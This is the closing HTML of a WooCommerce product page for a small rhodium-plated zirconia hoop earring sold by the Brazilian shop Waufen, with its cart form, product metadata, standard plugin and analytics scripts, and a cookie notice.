	<form class="cart" action="https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added form-minimal">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form" aria-label="Reduza a quantidade de Argola Pequena Basica De Zirconias Brancas Rodio">				<label class="screen-reader-text" for="quantity_6968f2f68f0e6">Argola Pequena Basica De Zirconias Brancas Rodio quantidade</label>
		<input
			type="number"
						id="quantity_6968f2f68f0e6"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Quantidade de produto"
						min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form" aria-label="Aumente a quantidade de Argola Pequena Basica De Zirconias Brancas Rodio">	</div>
	
		<button type="submit" name="add-to-cart" value="12441" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:12441,&quot;item_id&quot;:12441,&quot;item_name&quot;:&quot;Argola Pequena Basica De Zirconias Brancas Rodio&quot;,&quot;sku&quot;:&quot;6648-D&quot;,&quot;price&quot;:123,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:12441}" />
	</form>

	
			</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://www.waufen.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Brincos","@id":"https://www.waufen.com.br/categoria-produto/brincos/"}},{"@type":"ListItem","position":3,"item":{"name":"Brincos Pequenos","@id":"https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/"}},{"@type":"ListItem","position":4,"item":{"name":"Argola Pequena Basica De Zirconias Brancas Rodio","@id":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/#product","name":"Argola Pequena Basica De Zirconias Brancas Rodio","url":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/","description":"Compre na Waufen Semi Joias em 3 Vezes Sem Juros, com Entrega R\u00e1pida e Segura. Descontos incr\u00edveis at\u00e9 finalizarem os estoques.","image":"https://www.waufen.com.br/wp-content/uploads/2020/04/argola-de-zirconias-brancas-rodio-1.jpg","sku":"6648-D","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"123.00","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.waufen.com.br/produto/argola-pequena-basica-de-zirconias-brancas-rodio/","seller":{"@type":"Organization","name":"Waufen","url":"https://www.waufen.com.br"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=488768405984217&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.waufen.com.br/wp-content/mu-plugins/itau-boleto-registra-automatico/scripts/click-boleto.js?ver=1.0.1" id="evoch_itau_click_boleto-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.waufen.com.br\/wp-admin\/admin-ajax.php","nonce":"af8f585ec1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-bis-main-js-extra">
/* <![CDATA[ */
var wc_bis_params = {"version":"1.0.2","wc_ajax_url":"/?wc-ajax=%%endpoint%%","registration_form_nonce":"875942fba7"};
//# sourceURL=wc-bis-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/js/frontend/wc-bis-main.min.js?ver=1.0.2" id="wc-bis-main-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"BRL","value":123,"items":[{"item_id":12441,"item_name":"Argola Pequena Basica De Zirconias Brancas Rodio","sku":"6648-D","price":123,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Brincos","id":12441}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Argola Pequena Basica De Zirconias Brancas Rodio",
    "content_ids": "[\"6648-D_12441\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"6648-D_12441\",\"quantity\":1}]",
    "content_category": "Brincos R\u00f3dio",
    "value": "123",
    "currency": "BRL"
}, {
    "eventID": "155077b9-2d6e-444b-8766-bc5fcce6d766"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "812f494e-c328-4821-80b2-b148c83cf6ff"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
